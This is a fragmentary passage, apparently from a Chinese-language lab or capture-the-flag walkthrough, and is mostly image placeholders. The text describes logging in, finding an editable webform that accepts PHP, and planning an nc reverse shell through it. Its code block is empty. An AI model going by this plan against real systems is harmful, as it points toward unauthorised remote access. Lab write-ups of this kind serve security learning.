

3.登录



一点点找有用的线索,这里发现了webform可以编辑

可以选择php语言,我们思考可以nc反弹
1 |
|

